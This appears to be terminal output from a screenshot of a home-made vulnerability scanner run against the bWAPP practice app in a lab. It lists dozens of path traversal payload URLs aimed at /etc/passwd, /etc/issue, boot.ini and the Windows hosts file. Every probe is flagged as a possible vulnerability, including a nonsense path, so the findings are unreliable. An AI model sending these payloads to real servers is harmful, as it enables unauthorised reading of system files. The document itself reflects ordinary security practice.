 Project
Pr...
main.py
Terminal: Local
(dt)-(root kali)-[/home/kali/Desktop/vulnerabilityScannerV2]
# python3 main.py --dirdiscover http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../denemeeeeeee
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\windows\system32\drivers\etc\hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\windows\system32\drivers\etc\hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\boot.ini
Structure
Favorites